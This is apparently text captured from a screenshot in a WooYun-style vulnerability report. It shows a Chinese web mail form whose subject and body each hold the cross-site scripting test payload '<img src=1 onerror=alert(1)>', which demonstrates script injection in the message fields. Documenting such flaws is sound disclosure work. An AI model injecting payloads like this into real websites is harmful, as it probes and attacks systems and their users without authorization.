 收信箱 发信箱 写短信
发送 取消
发件人: s0m3test
收件人: s0m30ne 常见网站工作人员选择
主 题: <img src=1 onerror=alert(1)>
<img src=1 onerror=alert(1)>
www.wooyun.org